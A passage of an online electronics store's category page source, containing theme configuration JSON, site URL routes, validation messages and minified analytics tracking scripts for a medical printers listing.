,\"icon-color\":\"#ffffff\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#222222\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":9,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"products_by_category_sorting_tabs\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#ffc34b\",\"topHeader_account\":true,\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#ffffff\",\"topBanner-backgroundColorGradient\":\"#000000\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":false,\"navPages_categoriesItem_text\":\"Categories\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"center\",\"button--primary-color\":\"#ffffff\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":false,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":true,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"disable\",\"footer_show_categories\":-1,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"140, 174, 120\",\"bannerBeforeDescription\":\"disable\",\"icon-backgroundColor-hover\":\"#ffa500\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"specialProductsTab_show_new\":false,\"carousel-dot-color-active\":\"#4F4F4F\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"disable\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":false,\"body-bg\":\"#f1f1f2\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#2a4abf\",\"product_image_responsive\":true,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Barlow_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Barlow_400\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#097276\",\"csspreload\":\"none\",\"layout\":\"left-sidebar\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners_club\",\"discover\",\"mastercard\",\"visa\"],\"navPages_standard\":false,\"fontSizeH1\":\"35\",\"categorypage_search_subs\":false,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"center\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#246ad3\",\"productsByCategorySortingTabs_active\":\"bestselling\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#2a4abf\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"\",\"navUser-indicator-backgroundColor\":\"#e74c3c\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#246ad3\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":true,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#fcff00\",\"icon-backgroundColor\":\"#ffc34b\",\"specialProductsTab_active_tab\":\"new\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#f8f8f8\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":false,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"center\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#1a1a1a\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"fullwidth\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"\",\"alert-color-alt\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":true,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#246ad3\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#dcdcdc\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":false,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":0,\"productpage_custom_fields_hide_special\":true,\"color-textSecondary\":\"#a5a5a5\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":true,\"productsByCategorySortingTabs_products\":4},\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://porterelectronics.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://porterelectronics.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://porterelectronics.com\",\"cartId\":null,\"template\":\"pages/category\",\"pageType\":\"category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"ajaxAddToCartEnterQty\":\"Please enter quantity\",\"bulkOrderEnterQty\":\"Please enter quantity\",\"bulkOrderChooseOptions\":\"Please choose options\",\"txtMinQty\":\"The minimum purchasable quantity is %qty%\",\"txtMaxQty\":\"The maximum purchasable quantity is %qty%\",\"compareAddonLang_compare\":\"Compare\",\"compareAddonLang_quick_view\":\"Quick view\",\"compareAddonLang_remove\":\"Remove\",\"compareAddonLang_clear_all\":\"Clear All\",\"categoryId\":288,\"customerRecentlyViewedProductIds\":[],\"customerId\":null,\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL3BvcnRlcmVsZWN0cm9uaWNzLmNvbSJdLCJlYXQiOjE3NjkwODAxMTksImlhdCI6MTc2ODkwNzMxOSwiaXNzIjoiQkMiLCJzaWQiOjcwOTYyMCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.VzU2UaABhurTXOTFyBvBeOrVjrAAOiHis196uYp501Vn2qWy1gyG_6S-zRRlzcTgagPNokHxoPHpzSx3YaCVlA\",\"currencyCode\":\"USD\",\"isCrawler\":false,\"hidePriceFromGuests\":false,\"showProductRating\":true,\"defaultProductImage\":\"https://cdn11.bigcommerce.com/s-ry2cfqo/stencil/bcd72190-f7be-013d-0bc0-1212006840a5/e/c23f6870-c0d6-013e-d5fe-3eae7eaa9ed6/img/ProductDefault.gif\",\"card_show_sku\":false,\"card_show_hover_image\":false,\"show_product_quick_view\":true,\"ajax_add_to_cart\":true,\"product_outstock_badge\":true,\"product_sale_badges\":\"topright\",\"product_sale_label\":\"On Sale\",\"product_custom_badges\":false,\"pdp_price_label\":\"\",\"pdp_sale_price_label\":\"Now:\",\"pdp_non_sale_price_label\":\"Was:\",\"pdp_retail_price_label\":\"MSRP:\",\"price_ranges\":true,\"pbcst_show_bestselling\":true,\"pbcst_show_featured\":true,\"pbcst_show_new\":true,\"pbcst_show_reviews\":true,\"pbcst_show_banner\":false,\"pbcst_subcategories\":5,\"pbcst_products\":4,\"loadingImage\":\"https://cdn11.bigcommerce.com/s-ry2cfqo/stencil/bcd72190-f7be-013d-0bc0-1212006840a5/e/c23f6870-c0d6-013e-d5fe-3eae7eaa9ed6/img/loading.svg\",\"productLoadingImage\":\"https://cdn11.bigcommerce.com/s-ry2cfqo/stencil/bcd72190-f7be-013d-0bc0-1212006840a5/e/c23f6870-c0d6-013e-d5fe-3eae7eaa9ed6/img/product-loading.gif\",\"txtPriceWithTax\":\"Inc. Tax\",\"txtPriceWithoutTax\":\"Ex. Tax\",\"txtLoginForPricing\":\"Log in for pricing\",\"txtQuickView\":\"Quick view\",\"txtCompare\":\"Compare\",\"txtChooseOptions\":\"Choose Options\",\"txtPreOrder\":\"Pre-Order Now\",\"txtAddToCart\":\"Add to Cart\",\"txtQuantity\":\"Quantity:\",\"txtQuantityDecrease\":\"Decrease Quantity of undefined\",\"txtQuantityIncrease\":\"Increase Quantity of undefined\",\"txtBestsellingTab\":\"Bestselling\",\"txtFeaturedTab\":\"Highlighted\",\"txtNewTab\":\"Newest\",\"txtReviewsTab\":\"Top Reviewed\",\"txtSubcategoryHeading\":\"Categories\",\"txtLoadMore\":\"Show More\",\"txtCollapse\":\"Collapse\",\"outOfStockDefaultMessage\":\"Sold Out\",\"enableVerticalCurrentCategory\":true,\"card_show_button\":true}").load();
        </script>

            <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-4a8c4d193da5f864e07d0a6766e29e87fa0444e4/javascript/visitor_stencil.js"></script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-SY9TXXEEJ6",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-SY9TXXEEJ6"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 f '+e,message:'f '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.76213]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){var T=w.TagRocket;try{if(!T)return;T.y(function(){T.bk=!0;T.E()});T.w=function(a){return T.C(T.n(a))};T.n=function(a){return T.C(T.getProductId('GoogleAds','ItemGroupId',a,"[[vid]]||[[pid]]"))};T.m=function(a){a.google_business_vertical='retail';return a};T.C=function(a){return T.H(a,/ /g)};T.ab=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.ab(e,b,c)});return a};T.V=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.ae(a.items,200),function(i){h=T.aa(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.aa=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.aG(a),item_name:a.name};if(T.u(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.aH('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.aG=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.at=function(a,b){var c=T.L(b.name);T.t('GF27',function(){T.T(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.bg=0;T.ba=function(a,b){var c=a.couponCodes,e=[],f=[];b=b||{};b.revenue_value=b.event_value=T.r(a.grandTotal,3);b.currency=a.currency.code;b.items=e;b.ecomm_prodid=f;b.ecomm_pagetype='other';if(c)b.coupon=c;T.bc(a.items,f,e);return b};T.bc=function(a,b,c){T.e(a,function(e){var f=T.aW(e);if(!f||!f.length||f.length>50)T.a('BA14','Invalid prodid:'+f+' '+e.name,1,e);c.push(T.aX(e,f));b.push(f)})};T.bf=function(a,b,c){T.e(a,function(e){var f=T.aZ(e);if(!f||!f.length||f.length>50)T.a('BA17','Invalid prodid:'+f,1,e);c.push(T.aX(e,f));b.push(f)})};T.aX=function(a,b,c){var e=a.price,f=a.variantName,g=a.quantity,h=a.brand,i=a.category,j={id:b,name:a.name};if(T.u(e))j.price=T.r(e,3);if(f)j.variant=f;if(c)j.quantity=Math.abs(c);else if(T.u(g))j.quantity=g;if(h)j.brand=h;if(i)j.category=i.path;return j};T.aW=function(a){return T.aZ(a)};T.bb=function(a){return T.r(a.orderAmount,3)};T.aZ=function(a){return T.getProductId('MicrosoftAds','ItemGroupId',a,"[[pid]]")};T.aY=function(a,b){try{w['uetq'].push('event',a,b)}catch(c){if(!b.ecomm_prodid||b.ecomm_prodid.length)T.a('BA51','Bing '+a+' errored on '+(b.ecomm_prodid?T.bh(b.ecomm_prodid.sort(function(e,f){return f.length-e.length})):'')+'. '+c,1,b)}};T.P('load',function(){T.aV(function(){T.y(function(){T.t('GT2a',function(){if(T.F||T.aJ){T.bj=!0;T.aO(T.bi)};T.o(T.G,function(){if(T.F||T.aJ&&!T.bj){T.bj=!0;T.aO(T.bi)}});},1);});if(!T.bl()){T.t('SB3',function(){var a="Medical",b,c=[{price:679.99,currency:'USD',name:"Sony UP-X898MD Hybrid Graphic Digital/Analog Video Printer",category:{path:"Printers/Medical/Ultrasound",breadcrumbs:["Printers/Medical/Ultrasound"]},sku:"G20585",productSku:"G20585",brand:"Sony",productId:8398 },{price:399.99,currency:'USD',name:"Sony UP-D23MD Color Video Printer",category:{path:"Printers/Medical/Ultrasound",breadcrumbs:["Printers/Medical/Ultrasound"]},sku:"100235",productSku:"100235",brand:"Sony",productId:7676 },{price:309.99,currency:'USD',name:"Sony Up-55md Analog Photo Thermal Medical Printer",category:{path:"Printers/Medical/Ultrasound",breadcrumbs:["Printers/Medical/Ultrasound"]},sku:"G20428",productSku:"G20428",brand:"Sony",productId:7674 },{price:499.99,currency:'USD',name:"Sony Up-D25md Analog Photo Thermal Medical Printer",category:{path:"Printers/Medical/Ultrasound",breadcrumbs:["Printers/Medical/Ultrasound"]},sku:"G20429",productSku:"G20429",brand:"Sony",productId:7673 },{price:419.99,currency:'USD',name:"Sony UP-895MD Analog Monochrome Thermal Printer",category:{path:"Printers/Medical/Ultrasound",breadcrumbs:["Printers/Medical/Ultrasound"]},sku:"G20250",productSku:"G20250",brand:"Sony",productId:7672 },{price:189.99,currency:'USD',name:"Philips M1116B Recorder Module",category:{path:"Printers/Medical/Recorder Module",breadcrumbs:["Printers/Medical/Recorder Module"]},sku:"100216",productSku:"100216",brand:"philips",productId:5957 },{price:428,currency:'USD',name:"Sony UP-897MD Analog Photo Thermal Printer",category:{path:"Printers/Medical/Ultrasound",breadcrumbs:["Printers/Medical/Ultrasound"]},sku:"G20251",productSku:"G20251",brand:"Sony",productId:5869 },{price:389,currency:'USD',name:"Sony UP-870MD Video Graphic Printer",category:{path:"Printers/Medical/Ultrasound",breadcrumbs:["Printers/Medical/Ultrasound"]},sku:"20488",productSku:"20488",brand:"Sony",productId:5729 }];if(T.bm(c)){T.bn({reason:'ListHandlebars',name:a,items:c},function(e){c=e.items;T.e(c,function(f){if(f.categories&&T.e(f.categories,function(g){if(g.id=='288'){b=g.path;return 1}})) return});if(!b)b="Medical";T.bo({type:'Category',items:c,category:b,name:a,listName:'Category: '+a,id:T.bp('category_'+a)})})}},1);}T.ac='SearchPage';T.o(T.ac,function(a){T.T('search',{search_term:a.term})},'GF5',1);if(T.bd){T.bt(T.ac,{term:T.bd});}T.t('SB21',function(){T.bu(d);if(T.bl()){T.bv(T.bw("["+T.bx+"='list']["+T.by+"]"));}},1);if(T.bl()){T.t('SB21b',function(){T.bz(T.bA());T.bB()},1);}if(!T.bl()){ }T.aq='LinkClick';T.o(T.aq,function(a){var b={link_url:T.L(a.href),description:T.L(a.label),value:a.value};T.p(b,'currency',T.h);T.T('click_'+(T.ar(T.L(a.category)).split(" ")[0]),b)},'GF22',1);T.o(T.aq,function(a){var b={event_label:T.L(a.href),event_category:T.L(a.category),event_value:a.value,revenue_value:a.value};if(T.h)b.currency=T.h;T.aY('outbound_click',b)},'BA7c',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bC(p.tag,'clicked-'+T.H(p.category,/\s+/g))){if(T.bD(p.tag,'target')=='_blank'){T.aV(function(){T.bt(T.aq,p)},0,'LinkClick Yield')}else{T.bt(T.aq,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bE(r,'href')){m=T.bD(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bF(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.H(s.h,'@',m),value:s.i};return function(){return 